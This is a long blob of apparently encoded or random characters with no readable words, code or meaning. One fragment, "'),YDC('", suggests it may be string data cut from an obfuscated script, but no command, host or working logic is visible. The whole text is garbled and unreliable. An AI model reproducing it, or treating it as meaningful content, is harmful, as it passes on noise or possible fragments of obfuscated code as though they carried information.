^M.Sr<.#J6wgOJ.k.hms?.gOVho51JE9h2J7c.jKvJ`.z\/CE..E.hAc\/.KdJrD.ragOOO EKNAJ6AhEJhC.=2oI\/Y8hkka$.AhSgdt.vCAJQ0KD....O\/Nh4OKE..8r.KDhIhhug. ..AkhJiwIJkKuuKv9Vx<CEqKezju.a.uOS=ON.Io.I.uu9AyEus.vIhI69EBj.Oo..gJOK.0hgiKsS8Iurr&lJJJlJ=KrK4y.0EfnO4h.EDv0IOIShqrw\/.u1h.iJ&hh8.aOh.OEkIqC.. gOyI.SEg+g.OhOzuN..gKJShK,NSiwjjPIjCO.Jh.gNDhzg.Mi[.g_IoD2KEn R.O..AgKwXuIKKIIOOO.g.ONhkEh0awIk{hAw.g.nX.1C3.Z.zODWTguoTgqOz4iv.zz.gdu" q.$qgAEO.j+ggl3I6doAIi+JJaA...O0McSE..niAaAh=wrO6q_9htgizgduOHcCIK.KJo.zi zlIq.C4\/DOA.0EhZN.O..vIDKS.EOb.KhNjI.h4S..95WJCMraJghIAhEhg+ho}vaDCjO6w.niz!.M.E.Xg.y1. hh^Aaohur .E?IKwIh.OId .pAO=JAC.wE4Ic O1.7AOOAA2ANJ.n @K.kVJ%gg.r.9jg7KC.8^.ijg.Odz.IAJjz. n.htFIvRxJlhC.9JiEh..uCQI1.z.h.M hJ.4bzE.-1+vE.uwiC n.h.O\/1M\'hJ(J7g..OmKzOq3kE.jn}IIOaD.OMgV<XoiMK.J qWEArI\/O.oEuEkr.k.hwl.s093O.0+okl0gAsKsn+FCI.i" ..4.rg.gug]oDSh..kCkswohh.7g38icov.JiME$=uDOh2.w4NKJJr.]Ni{1hg.An7 IsIbEgIyE.QEJ8OIhJGDCu.y #Xzn.yO.M.guJuMzT.y.-E..o.S.sun,IWNC*TB.z.d. #hJ..h\/IE.hdKh.gCMqOc6lODEp.ArcCyDeJJMMOfp<.Ju.hlhhn xJip l.h.C..gr.._fOvaClhAKEIKDkMnCE.lJKf.OghWpCy4AyJNAIgO.gQ.Ir.,Djy.Af!gAFhyJ4io\/iy kyIwAJoJKKug.@nAr+k:C.I.-EHJo.j.zyg8COSA$.EKEAIJJhw.0u tnuI3.Nj.*J.KIIgEO6tyCyE.KohgKgaw0IS.g00di.orhAIAkrBOhg.nOCTIh.Kr.U.s.2.tV.x.jA.y".ozi. hIst.gg.fi\/OTikgKfJB.2KEgC[Dkkn.z!SghS.0.Sw.hO6yOhCn8o8vOggqkhIr\/rvkuw ggEc.z.I.4Mx.C.jIhJXrM)K wO.^zMzI.Og..ch.CoE.SOkr.Sp OO.OkDgOIhh1..c.OOEhuOjx..Sg\\Hd.hvcO2gOGOh.grk.Wph.+Iu.|Nhvh.h3hA.NIo.4 h.J.6ryn3u..gOCh hCCKzJ.zA.CJi6BB.XKIMfN.#p*lO.^.poz.iZO4yJ.u1rKhCOqTD.u.loy}F4.;ENKy\/Oh2itJ)Ch)YvgJnEOu*ofhvuE]wI.g CjOLEM.rSa.DJzhhOLO\/KEwyEbn.?CnNIgMI..DOKGDNUcwJDLn. A@KDqJhJaAhKKroOEndKJ\'K0h3I\'OO;ur.K?EJ?.hrXkuAS3h..J0IKp5Ul7.zrOE.J.".j:I..Cx.hCn\'EhAuD.KLU.ajEICCAApOrchyS[KI.TM^.CElAhD.S..Kd4M.jEz.qAgqhuMCKSa\/ZOu.YhqgKJ.krE.hhEIJ.Ew}..gS.OK.OI.O.IYK AO tDJxrIl.2uvS.i\\IA.|gqONK.iJrOvh<2hu9gqh}.g.I.I\'.TaVar}WDvPghgK7I8yStIro0au.hia=zSr+Cghdqzgh.a9j9COhhDpk.RwAy\/OrV\/.g.IDgag0.K.tA.zurKKO\/.o.03DIh\/.a+Jhov.r.e1TKQ\/n ?.CS,O<z6r. KI.3A.2g.^gv.ghNogK8,^JAOOhr\/OVCKSQ pBK.Es.YkrIa+d..JzvIEzzh4.hAgaJDEnOqwgCt.KrCgoCj.SDOtK%lJ.QGk.njrzfzgIh...a.hcsKinvKoO+hB%pOdg@E.nhTqvh.xTupKJJwOiKkECfJ\\5wyES .gsvI...\/CzJMzVJO3.weuQKfKk.nv.IdA.\/6o0O,oDJgJSg(?hw0xLshtrXMDgyO.5OMAJsOdvhhOAC4o.IvMjx"n\/.O+(JJ.zM3WhNniEoj.. UC.o.A wkhKr(hKz rzciAAVpw%l.mASrgJwrA..y.Tm.J1hK.i..0rCzOeDphO.hIN7O.KKOPbh.Cm.qsJkiSOAv3xOOSJd..KCgwIu2rKO.wcEC..?O0Oz.gKn,uSCCEg"ig.DogKA[wAA.O7JKhou]rJVhgr%T35g.Igqu.CCJ.hg?sQcnuJghl+Au.O5Kc..AuOOdIhVvJS4S9WlEJwoAT.ykd.^.\\\/J -Jgcl1$h.guOtRSr\/xTOtl$.DTRJOz gK..ICAvyr2rCKJCMVA.O."ywm2ChrAw..jCI\/rhhK&rh5aJ\\..LQhJTE5g0KJ\/h2slh .hslA..FCghMSCurkrJ9*bh.biJDiKxAzJAO.}$ ha 3hgy\\d7J.nrIk8qvxCJq.Er[JhXOt\/IkOc+CsnrC[l KVJuCTN34hChrOI.XE.Ij8hJ4rhhK.lz6jCAcT4I.0 hahJc.OtsaKV.7IC%.Jk74AhaEhAg.7$hm\/ JClOKahsDmAst.shOhOKKDOs .hKM.94.Ji \/5iw..O.DI4n4hIKDOzwKeWOSwnz.oC.<)TJqhC.oO.7p!JxtxuI..cI\/3.-zjvIAIOchOME.3kzKE.OrGzdAMg.._l0g.\'U&cgoA.UO4KSSIJ4uy.ar.COrKo;yCc{*OE9nICVEhEC.o.*IupCE2JXkd7SFrO".bng.waeoKIO+hgbAx[Chze.AhhKI\/ A Jurz(rzS)g4h@gD C ^8OAKA+.AnF`m:O#.2IAOh_x0.$:Kg.EIh3\'nOhsdhgK;kig.JgMK.O;Awf.KKk.vcgCChDK.uvpF.hi9A_rOHh8iES93lnA.x.vhEJJKCh.2...O. zmk.MMp.9. u.JJ.tvk!br. tO5J.hrIz.KNhg.rIor.Olu0.Kw3OOhMcCx.MKNOhCrDJDCEhJ\/0O.EJ7y.MOhOkXIygh8\\[enhg.J.gx.KgJ2phrq&JyAipq`ahq-zo.%.gM{OzsNrKkC7s.uoc+.l.yIpKrsi..K.&A.r.AJOKAhgM9.NqKa6OK.sIK DDMvJjhS. J.h.blID.urz3.E2IAKkfShl4J\/Ik cmpo..JAw6.JUrsVju.MQOiOzok!g.AKKo,o7.Ozp4nsAl#)hk2uow.K|\/iuXr.yy.#AzqJhvgfo3.OAa+K.iOIg.IJCJEpE3O\\h.i.k.3.pOoh\/iKAyJsEI.rwCk J0rwDgvchJrDEKhAT8.mO .w-kh.J.A+.I4Sh3h5ku.3iJnbz.fC+h8yw.E. nKhTKOJrKCrwIIEw]Iau4...zo@.%h.6Oj.J+AtD4u...EJ<g`Kiz.ihK..MK.w..6oN7 .srus1..yNC.g4y.wy&wOkt.dMi8eIA...K.wJr .H3OEiOAhAOs8rg1iAOhi.hukSAMi8g...4..n2BCK.AkA?..3h.c.A;9.DjoPdknoCKnr. O.smJOJh hKrhvJ9f.GVhc>.ZJur.IiIIEJ Cghi-P,[cIhaZggTrOio6W.O..ApMRC.SKKo..ksfuuJgkgJifJJ.gEj.z ODA2wurAkIIX..AJA8\/._.vrMKh\'.ggJ9fDrJgDMnjvjdIANu.Ivh=.vKOIJrj..rSiDhKOOKgpg.ih.di9IOO r.bAhOZM hC$K.KrhKrOA70hAKJrEt.lDu.AA.ddlI. rCKu+ACKoC.qOuX=E.I.)Jmi6OiJiK8r\/&|CjOA.JvzKJo J@hwKo.h...$vM.q.rK.ugo.CJiJhSO1dhJlIso 7aMqrgJ6hyJp.uAxqdDOcOrMifiScpJCJ\\.Agkz.ry 1J.C-utH.5cmIgS9iDsy3KJ9KKthCik1Co.oE;Ohg:.ShfJ..9J.CXr1O.K.+9r.1E.OlfIC3.hM8hIKJCrd.:O.r.>0uOqKAC6fMJ.SA8k..z\/OAih.KKy..i[zkN.wiNYis..[.{Op\/AI uFuJrMI.kcJ.iK[zJvl.rJIE.C..cOpY8uDIrSCDl iK`J3| t.6JEFKE.upV.hs OOaAO.3XwIKrCK.O.DncJCX.XOOc.K:A\/.Ny.3hH4A02Po`J|z.hgIM a5WrunoJ(ogohzAO..Ao2z.nr h3IEA\/uzvnCiyO7JAAv..D..$vJ[.Oigl.ICqvr7N.KhJ.cwrkKt.yi.nEA7vMIDJqyA.D.Jg8..ovDa0Jx\/.r7u.hgu.cwh\/zXi[7..ngOi.p5Kh-. KvICq.Jpotb!yomKqK.iICa.Jic.pro`Oyh.0J3D)gKxw\/MFMkgluCEK.jpJ 3pg3hKg.K%Kb0.Arf&240 Eoqji.o3AirCdhJz"jyDSM..khlDr.h.O..yC..J!ABkfMd.Ir3ahnriJEO I*O...rC8CIc rzA1IOgpd;C;E.DI2kSdca...Ach\/Ih+\/K7:hg7w.vC0cOs..I.mhkJK3sdK|O..M.4h.EhqEhuSysgIb.\/` oThl.Or5K4PJq gsoIs\/S.niWO.hhppiCKCr1q.ho.IrJ.Nx..Cz E.IcorhsfA}rIKhsS.5r9C5K9jK{.kJD.wj .Ih?[3g.dhCIvM..Og 6n^Oi.IAD k0OH.IO0.3.W.1.K.6Od.9hkhzEeMJKEjh+w.r.s2Jg.OSOnX9cAvFoErq.zg>CoEO .KK.nhOE"g.c2pgmhoEOr0s.3gw\/Jwu1Dhl.AuKO5JuA3}djAn.Dn.inDArI%MoEKe+.pgoJAg.kw8RI.oAhKuyX\/gOJCg8 qaJOvv=0>.a.icMIrD.h.hIOhuhKoE.DvhE w.rOhhJJ)JJgvO.cxhuOKSo00.I.t.IQ..3c.q]hrI.4.n hSE .0KR.KiCQ]OtAeFIJ K.Sh.h4p7.KJecSpahO.;guOu.2x.OC9pyN.CrO\/eIrg.I..btKg.q3IHcu3hC.Do\'gKCOh5% .COMzCsXgIBcM.Oi.rKJhcJCICC.YMIo .]Err.hvc9>j?\'aOh:5OnEhSyOOs r. CP.,Cah1KgVknAkf.hiE .h2a. Og.O$hH.AJ8.Ewhhpk#I.9utJIqc-KIKtODZw?J.kOvhgxO.rwhu.NrK.v9SwDogD.C7hZr.D.OEAn.g. i5 .E9o+..8vwkoCzCCiay&JI.Ug3O.JI+.OCE.KuICtj8Eh zoO.\/khCDoEuy Ou .5Y tAJ>h\\.Dwu.u ghIuIyo..9O  .KEg*OpMnkWENhxRKJk\/A;h\/y&P.z.K3hiAiiK6.gsyM3(JJ O.JKw@.swJvL;Ah0.<O=cAC+.c.yKdOCE8sM3.r.OsJ .uO6C.hCEc.Iy9hhAzEuKaFhCrO.JTh.zK.g:e4IOy.  SAxIghr7KDv.j.vbh.wAChA.\/T82SJ(}JJipd h;KOG!eri5I8z.4.5kgYC,?k6OrOdj!JS@O.cqKgr5AKodyMAMAg..AdvCcITo k\/EDOyrw(AI.hOgcMJaC_AxyvhIEIh_NESOI0hhICgu2co\/hc.ix..fub.CJy.NEkMJtw5m3IIiJ2oLOuh.DraTkAr0orPnhI1.K..rg`P[>.4Jh.jKI7z.9M0mp.\/y hOIgvhr1.KO7hK.w\/7aKrP2.Cw.IhDKNo.g N..wIRvT.D3OO&hR.Ei..hK.Js.A#_9.x%ii.C).0.i)r5h.I+..l0Ak..AgOgq...3q3nzhun.him. r$ 4`N<kxqKIi:hOggrEKujCgdyInhhIrhog.92i.hGoOOc].ElEOJyKi.hozNqAgI\/.m.AMg.I d(.CEzz.who.Mzs.Ai1Jgy gK.h.Kwro.hNCSI.rc<w)MDTn. dO.of3IIm.zcgW...AIsIh4hJOgMgCg.npN.KSEh2Dje...BhIE-kOk.v.hJJKvyC6g.g[.hEvErI\\.8.mAhzp3OJn.jCKh5hkti.+hNz(iqOChEvDrK.CXErikrOyKjKOuK+K8OS.goSghJKP-7oKhdkeEOM.1..sqon.JOPsAasntk..yhhJEzovhI.+CrK.KNOz8uC.:JOx7I$.OC.gD..JlK.OhgSrxAv2.Eh..haCKcO9 AqafAKozh+hha.OrmuqA0h.C.Md .JowyNM.J\/kg.wOr.^o9Ay. ..4n7gEzJhv]{jAO\/M7uz.gDrAhq..ICz.ghuEa.hTkOIhN.Aov)Ka.B.j..AnKQ zJm.AzK3iiQlh\/n. Ai.hr8arCdI CKj9zA.nIhqZzO&rCgKAC.Ef#"k|MEEjrdMy7zJ.hhsOpCgrNCOduA2.KC..`v9w0JN.OOe.+ C.r8.2DS.aOAbJ...hCgIgh0%.jg4.A Kvx4A.ZunK5xAUIs.d8.O(c.JIE.k...h\/.9O0CpO1K\\@h.AD2g"qyM\'C3IJrIghDwOMOnnhO+f.ganwKC?JyEDJvsgSKgw.gh.\'zI0S...N.c RIc[$uQOKn.vo.1pBS.Cg.gzA3MO.IjCgE.gahr DhCA.TORgOyehbjs3.soDIlh.CKsrK.hKyEOrwhz<k.h.>w 34SxE.h+NMIzoIrgI.nEo.Jzn.id 7SO.R3N.1O.h8Jhl$ oTrKKIIKF\/\/dIhxJ.4. ?.lg]3OcO. h.JOOIuI0.AE ch.bJJh1J]uk..Izkkj8.E..5QnMkaA\/I)COqJw_jjCJOO.g.mJ;k. 9lA,OMg hKMH.I\/2Oo=.J.+O9ZQM.A.wK CfwAgEIECkcg1h_rCgKkhoO0c.icOlEnMiKh.8az..s7hOhg3.DCkMh@JJJhAnghggh.Dyhg..fJg.j.NKI.Ih.h.hrA..vO  k.4k]J..r_GjO.JgpKEO .6I.CgErs KIEy]n.Ch D.x lU\/hndDagKi.8g.A..:rD7Jk& KJ.rOhCRyphCygiFd2]Db.uE.5hO..\/.oiK0EK+yEuhdo..AsShJeOu?H cKJog.D.rid0ODOihKr...p"iha.p..rK.zKhkxiN hM0oJrhROII08kx CrDiOgjvxvrI.gA..hg JKgIKKvDAKO C.}\/.IA.syAv.i..J[._ijwMjo.Jozg.Crh.yIAECOO.nO.rmkIu.Ogiy.0husD3O%gI.T1dn.CA4KI.E8ScqJhKJ.Z.O>.X1WyThri.Kh.3.K zICPyRo.NCE.q..wC. 2a.rwh8hIu.,\/zO6u fOzriJC.g.I (gE.DjgKrhehk.ISghhh.hDCo.KhhOOI.8K.gK4N.h.o9hCIKMt1AACgJNEMnOhkuh.5.OO..zohKrg.E6Kg.zAr(h"kghKT.Jq.Icy.KArh.JOCK.Kmk.DuhoA(ho.M..O z9oC.++.k.J+jkA.i.Jc._..iovujk.gCahCAgm.SKhpJ,{Sg0yKJz.c.Sk-k3 .sgk.M^.fA JKn.gkyrEgsi .6c2jw.1k4, . OI yr&1I.ryC.yOCO4Tiu.gznAuKKodfKbCIhKaK.uJOKhs'),YDC('ChhhOno.kNE-hkJOjrbAc4j.2Ooh.KCK_3IJ\\JrQD)CyOv.3J.&rDic&Ohr:K.gAaI.4hgvA.civNgu.h.j8AAgkiCO4.h..Og(a_J xIEMI $gqxI!j .Ny"KJC  A[i3EwC.UOEis.rhu.uDOJrs..a..^RioJw.^rMvg8hhJwA.eKrDgai.M\/gugh0.Kb^O.bJAIwhAx..I.Jk..]A<M]..A]`c.g.phIgDh)0fvu.Ch. kg..&h.OJSkov#h\'8uO@EwKEO.DuhA2.PJOhKvAI.cJ..1\/v%xNg ih0Chh-JzCyvwAAsk.3k.iiAAh+ukof7gsEah.zA\/AOG5EKp:II32AfCafh.iJ.J.JpEC.0.ISvjCwA..cwJrz0EpNhDO\/&AgD.;AoJgchI.$g.Cv]IE.O.r.hDy..xJ.uh8CpgwwwHgzJh2AghO\/D7CC]OH.DbAMv\/ghK*0oDAzh=X..A.Ka.fgOAtrg.Duh0.KRIAohu\/a1A`!ww..yh..iM.J.ASW.AduJor$zuJ8ChuKOvyOiOkAwdMC]gozhI.hh.bCDAEw.qJEhC:ACnk_kAo!I.gJww qf0MwkJO`grhpIOwBRKO.KkJ*sMM."h.CuJhOA\/dAEAh8E. h*ogkOA"hhd#KshEJh..ztIpO+o"nMJcH1\/AOg0ahyD.u_OmZADow`].8.rMxAmp_uE x\/i .faO6OO.oAc mq.I. AAswIJIuw..mhI.hhn8%.0Jo. h(h%KIx:v.IECON0wWiO$oJrESJ2..VjR)rKAxch[AeE.#porhJfI.cp..z2gEc.o#OJg.%g\/pJ.rr644.wJoR0hDuyoIyAhOCJn.OAOCrhuhh.J.gJ\/ou.KD.ApAr!M+A.x.k"OsA.S\/6 TisDOuEJB.]EJvA2OgIhgKAjEmuJrKY0AIKASKCIO\/Coh.v.aIA.YJ. grhHhbM.K2cO>IIO0ArAJJp.C.fCJDlADh@huIvik7Owg.iNOAEs\'.O.jCD.ywgOOdrJ.rgAAhOsE4OAA.bIytA0hh.zkz6@IEMCIACfJt\/88(.A4A\'IJorA5EKOluC\/J.k.g EhKkJ.hIO.AwOCh[kO-Aiwxrdrt7r,0.yOrbO.t hMAK>h9hAK-fECAJhk.4hw(K.iTh;.hzrJE\/;.rECurRIJgOshOOgqq.U9sr.}h`D0_CKOA.I.wAJKa.hh0IMA"OE..zih k.OJ. y..r.JphgEhAorz.I.,icK.y4.juacOE9sw..AEpK<IOOI 2IAhAE.CEhjJhSu.r[_bJV.gouUzArOChK+OJ..Iyshwhg\/JKDrE2J$yhqh.uA.oI. hASh .AC0K.xMtKohrO.twk1h.. w.z.[%vhfAhJCChTI\/uQy.NxgDdO.J.ON.+9 ErOJ0aM.@fEhOm.aq,gw.kU.v( 9.dNO.pOh`phA tKwOoz^}_k_".iK8J.MgdhgykJ.hrjjd.kfacfgA[J.IeC[wEk hrwihyAnU\'OAQJrNrxDu."`CrE#O#JOxlkO.5J.0Ou DD0h..+c#OC.A.hOwnJCyiaSvYh2hgr.D.AwnE.ahEhih.wyAOC O.CpUqEA0hIv K.>i...EykhAoJi.a8z%- CPhOk#i.k.OA.A\/Bn\/ChJIgJughdqnr5fh.J_n,lnkoIOtCnhJAyhgvA&.EaJJ0ycwWO.r.AJ]4ggU.D.ghO.AlJi.I.!.>M\/1.WT.r@ozOtgAE1EAt0`hOExeOrh1hrlO.Mhah04pxwOImE}J..0jskOJ.uAMA`JKGhAyN!Og.OAfE.+.ADC4D.I.!*zEVE.vSI"U.gq^gIx..mEEh|ufJ(hGp..AJciq&0ph>hbdIysrz..ox.h 00JuCn.O0fNEwrMdrrOuezJqhhgCJsSsq.g.hWDEgnK.On.hJAAE0c.di\/Ovr+CAAr..A..vCNuC!JJCjIOOANIAzgcyAwjOoTmr.hoAAgsaFM.ttUgR]AwNz+oEAgJrrz@.IdIJ.KJ3v.g.hThfavruIc._.n"CEhocOoC\/hiVLtz..AOA!wKvCSOg.arO.hDJ.q.Kb.Gon.I\/.#K.okO...3A.vO\'DIA]=whOc[IOOArh#uOiti..s^OeiSnkhYAUJu.Jr.NOs.Hh2.JJC.E0grN@g]h.hgE.. Op..AJJrr0ALJKyEADSnc.Kz..ThN7.JKJOp.tOTEK\/.0JJhhEOo.K$(rhg.2d0\/=AO[D.bNhJwJg_Oj.AAr.ckggyJhAS[sKIAg.ZyDIdrJ.zjt.sHu5J&iC2DyagAJg\/oh4guaeJhA..ArNn..M.hlA4OuuhJ8gWDKCEoE.IKroheJ2Og(.\/cJhg|hD.xO.4..6hu01r8A.OAhiTwAMAy.;..q69JJEJzuAu.l\/Mo]h r^lOO\\ICIizh5E%iI.I.COC.Cw0hg.JJ0I"hk.qO4OpCuJlho.C EyrA0hoAJ.CMIC.JOg.KD.uJM.gwJIOO?A7Ir"4AKvyJw]ogNJE.DO..Ar4E0k`hN|s .z8xy00CJEC5hgjIk.$op.m"StI..ee.,go.m8MYh$.Ifg.A`h.A#x.8rJ.w8.wb hKhhCkM.xkEAwAO9zANl9g 0El8AqC.I.IJOAr.wogV04FNInIKgrKr.t.M.A..y.K0hJ.O.K.hK.nJkmOh.XgCJ"q&.pM.f.ANAogECAAJuW..hEJ..J2yNgEMpiK..jEICgNJKD.OgJJ}hAkJ.AAA\/5g>_yJbrhdh0hODJ\\OAwf..CArKhgcNycCphAaOurOJJq$1EJh0JkE.A\'j}JOihyuo J.uJj.u.S\\JDOg.OKrIoii...AJ.IOO5O.2huwCT\/D! .y)Jh.!oOJgN]y" 0qTEhKAgrrI"8g.Jhy.n.6h1rgMwiO]E]D`h wJ0fkJwh.mp..NcSuNchIhAA].hhb?KgJY. A-0 r..iJRSr.uAN..oESqscr\\.S.`wOrhyhah-hgE8A r.ioMsg$u.uh"OAu].O"Mgi\'IgEhNA\/OmS.gCAJh9..kS.E4oCOn}5jygnJa=Ddr.JpEJgJ9AzJU)Q2.AA5.s8VOo"obI\\OD.Pxk.U ...rzIrxr.whNhsO\/ChDIEwpAA.oke\'.swSJK.bI}pISh9hCAHJ0gqrik..2yrhMhNgI&h8..u AgrlJz.D++.ohO8J4ogvh9gh$A.;CC[`J"SA.e.q#OJh>rkrhz%{MUuxN.Iw)OIh?sO.CId.QI$.bI.YDNnwjMKg.1rOIrxM\'lNw4ryxhIIdhqD.DXCCrIC.iwNA(.A.;hh.iEp8.JEA.+.ErCcJ>tL1u.nJAAnh8&hAgO.r].A^qr..JAOj.iJSJ.kkp2aAw.EmNkgZuch..hjD.h&Oghg.hDNzriKcA.=O.2gASwC.,aus-Ew,J\'iKg;zc\/c..CtANhJJhcSOEJwKhA9IOsCA)o.IJ8kahg.v.NJAVk.Kcw.JVAi)AA+yJiCECoJ.A+Ahh@..KP7o.OK|J.khyTDNOgCAulsr#O2TIN!yzhKN(IyJNmOy.XD.1#IAJ.rwrO.ixh.I4j.Ehgo3.IDwuAD..Ogh>J.MwA.fq9p.ghuJ\/A.4D@if.JOz.ODMghh.Cq,EIAC.YO^hJ"N.Kg+2rb{45OirKg7EA..CAKj.O1yhI...O.bhzJ.\'Sxih.JCs yw).hTE.bhrghK.JK"hJg0DTDA.g.6.MC9ENrM.N_zD>.hh(A.hJJCkMoCn.hh8{6T.I.aEKA%oAOyrEvohdhO4kIO..hOqxhc.IyA.AKAh.42fIC wOlhn.EO.JE>.r.hCUA7zaruA6M.J+vpCJCzM4oucO\'z .xAwEh3KE.A..J\\I wIuhhlIrhNAIROuAh&6hASi.JEzOJH.MC.k?oOyb.u6IOiN.0xK. J`pDzAJQgiyArocJOOE.n.I L\/)JyohIJhxOKh3OXghKzWqEJjqjzNg..EhcCOcCIzKhIuv.hDx!C0BA2OI.JjOAkr.wCi.KNuEArOOhCGSnqq"0gh`.JAI.irNC0Ee6w.CPXJ2o.NcvvJNJOc&O5 Ao.IO.ahh.wNr+.Ihr.gKAJhAh.NJy9zArnrzMhNqC.O%C.JAbC9hDiEl=4.zrAEwJtEDC;..u.ho\/\\TJkiMgDo2.A.SK8a.Il.HA.NS\/N2h.IC"`I...C_JwNgS.h.AhhhAzh tL"w].rAC.PKJJxaIgJsIJOCCJgfM#.I.$EgKpt.ChkDl9.QrMDDfEygKbI*Syh.uh`kCiymJMJAJywAC.gpDcAA..MJ.OUhDh3!Avhg?hShnOAh."$a.M2_KChH.h.hu\'ww?H.+Jr4A@hCJhJ03hvOiEOgI.hIKmo aF.J`whiA.Ik]+nIh8uIM uK"DADDmz.V..oh[.OI.O^Di*COb.hJ.gtDEWIrIN[dmzrCg\\oAsOcCs.sOAg-IAgty3.ggggh3oK.E.OyAAK!cCg..IgC.I.ar.o\/hTK.MEN>EO.TJK.D.hg+owIA1.NwCO9AfA1J.iKSi;.Auas rmPg.USz^rghgArgkNNOsuh89A[.rqhjJ,ArJ7rEoAr..ghEa.Nk.3(KP.Hh^ErC\/f\/bhhIw.dOgOgEC.AoAhOzhig].h.aIJE.JCDvH(khkuJz@q.hg4w9E^Aa!^.hl.hkk.DE$)^!+ghJ\/iyCiSN 3xAkJTvSOCD40.jhJ.CntugbAwOu!fx,MKcMcKgjQdSPM D4Orfo.J.EOADrKio9H\/vrhIaJMOAstgjE xK>bNgp.Og3JhDJyou50@d;h..Eh38hOggyuJwIrhrkMwx2JihJCN5uyM((OKbzA 9sR0.h2.hI6VwIRaR.hyNfIAAgZyAc r]tp\\..iIz J+hChNuqA1JArAnOtAMyK\/1D!hrsK.Emw\/gJJ!.hJhOEJ..QgJ! IoNOEJDuGOre\/Cg*kchOJ Akl\'OarJ&OrKrIDoQjJOgrMgAoOIZDwDEx.+z..CCEEAAw..n\/sEku!I1ON..AKPwop>."JArM6(8Tv2f]qKOJhKO.1r.HU.+EbJ(CMDwK..A)4Jp.^cH".;Aqg*gMAJyI.iEO.ilAg{(OQ.sTAfoEk.S{MVo.OVg.hshrkAiNrJ.vpOwJ.8.KhJguMO.iwJZnOo\\qghhgh oIk3H.NAylA..dCN kMgJONDT$0O.AmA\'CgyY..#.$Jq.KwkJhE.hKJJrCAqz.AV.g)9ONvhAjJh.g"IDLnKwaihJDi[A.EOAuA.E\'gAK\/WcEJm2ChCO.hDzJDg.sJwug.VCkdiD".yMiE^v4{.ckwhSEt\/INJO\/I.)uDg\/SA.EC.m!2KIEEAJAzAW@qAE%KcCA]$JJuA3gOnKgC.4E.8EOry...P.jAAp.L.Ahhh.Kn.nh.L.g .Cyh"suy*IA.rgka@fkEDKJJI6AOSO.C.KphJAOy.i0(Ar.`D^hn0.glgPA(gXCJ.K.FIyzAp.EAUor!C.Skr"..NOA-hAgJ.hhDAM.#AAOE1OoN..ONu.hI$DfOBEANOxy\'yh.rMA6.K!J%QH..hcg.2C.p.( &J!.A Ex.A.RJ Ah|.o.a.gwrgKoh\/A%JT$c\/U.gAGIJOKpJh9CiJhEI8gOhDAIxDrwMgC hszg EKu.TR?JrI__VChOwg\/yOAzkJ8.r.cuh*wDryCcr&JDrMrIg"C0AO.sJQ iigyAKO\/JAEtod.7>WOuCh0gO.kyaApgOPdx.0wzCr%c.rhwth.t\/.Sb.bEvqzg. `Ala.SM.{Mh"..whigvh>9E.w.yrEcJO.w.ANO\/OqAhgOAorKr8rJ4.SIJ(AJu.h\/. NnsV]E-D2D\/ gOCrCizzOD.IAwq).q#AN  ho.@hJkMOj!hruOJOxJhOhhNoDOOOKojIC8N+uwk.Arh.hy! \/JJOwAOEDJJSKEy..NI.TO8qOgJEo+DZgrMCd1o0iJgD=Ah.CKOO2b+kdq OgJ)c.O_e.umD.kOh.yr hhshheu.CDr9hOh..yJHN00%o\/.n O.cgmEO.aqi\'a..A.O.A5vA\/hI rAr8A.mJor-.CA.|NAJh:.w.dJf.iAnEgOIzhauIKlikck..0KJsJECm=Crs?\/J(r?qA58C.b.) AAK_)sQ*z2ozJr.$E+AK!rv.p3OhiIhyCDIrpkgAC$cO.gd10.iI.yMDgRK.OM.ngs.Jzgh?.wzCDdChU %m]J.sE}+Oc.^+.hDAAry.@?3$ur.hRrHO^E1Ah.zNruIIAuI.Mj8.OpAwoqn\/9MM^Ct.i.HK.JApzmhsEAU.gAcr.0AJI!egC .EshAkhOgJA$ 2q+JJO..%CJrJDOyhEoDF%OEugQ.OOJCJTAgNSnb8RrwN`ArWoZhgo9Jk.sIhANycg9igOhC.0.gEkI.P".Jo!ygApV6.ShCg...hq.CaAshdDno.K.Ih.AoOAh.g3)O.?hrE>..0nEA.q2.sgargh..wtrJEhAvyh..r6i0J]%OJbgnh0APmIOjJAoAvJgAOt.N uJq.mgyjBj]8T.jAC3cI;oA5D0TDy]..AlO9O$iI\\@wR.2.dDgu.JOr,EAH .JE2q oxSJ0.A.NrhdE_C..Dck^.h.A.vuKh."... K%.c2pmj.I.K.5s..6iJu.\/I.Ay.h.klEh...H,. hErOOo.CA..CDhhnJ+..o^j$1lNI#2auJ .ODJ.hOySr.XJDKKtoAAmM_6M eDcK0iLE\'hOhhJgMJJAq7Ehv.D.A.OIw..^WhvAK.O+.s3JVK(hwRKEA hwkAOrIY\'J(gJCDk\/o(K0yO.KAAQ$gk,Eh...JkZ.7AO.Jc*Kh}gq.zyhEC.py%th9MzvNSprEh.IgkrkKj1kJukhMg.T.Ahyhsu]hOChc . AOe. D(.(d`OsJIjgg.JOyigOzrhEO(wI.lhgyIo0\/wfD...hJJAhIqh a\/J.uOONOO^ 9  ..+o.hJ..hc.JTOd.E.JtA!JbcahNIi\'uA.hR . dy .Jk9rhA.8hAOfAK AsQHprC]Jh .hn.yDp$7Ay,T8NACh..w..!s6E.zaOAJIEJ.awsJ`hC.yh4.EJ1JOAkvrEANrAy OCKhzC|AJiEIcJI.vuo&I#ohP$g.EKA+MyAVkAAYrCCM5.K:Iu#I...rg)h6gAJUt"D .AzDn.oONEARIhNODvwXneOI@hA&xSAK.B..CwOO\/0c.JEz..yIqzw_kIOwAihEz..J\/PAICOSuMAK!J*4.$gOuAJOco.Er\/kgN)Ouhr.h2k!q.AOhtckOC8g.qDCqh.d.JAh+puzpS.hAAgOAIvgbNgsIz._.bC%`.\\rA%u0M\/O4AO .zO.cE5vJJZS.NI.E8ru"I.mDDJ5gkok.K7ysJhC9.h|yEAhTgO5.!Qz0zxd.io!O!KEO8ihst.`OH\/w]rJ}\/.JA..9.AJoDOtLKA.ofwzD1AIz[tb.4 yiJEwgvQsxoJ$WT,w hAJNAOA.C_h1kJmuE.CE.zcIbEmAhhy6uyAzmjzO.gAT>\/)C.hAwY.vEgsAx2wADu".BMu&Ob7gAT..s0!zIKjJwghhJTsO1h0hu.\/AjPqA,sCh|h8K6AJw}g5q2.rvJh.pS08g.%\/.Aw3gN0Ah2JhJIfJCg.ODgwiAw+ha.j9vkC)IMO`O..OC.h.hR.AfA+!OAx8lh..g O@zhgaJAD.K.<.vA.npwgg`_|NOrxicJK8s\'rDJh MkCJJR\/!IJ.n..vOrh AA\'DaMKhOKqlwE.7EI aAix0.hYIA:CO\'gJE>.InAE.uh.hC4K^A}7t.f8gh3sdSxJE#40hOA$AwDKnc AiKAO..J AK..9b.AuS .EKAAJhhOS 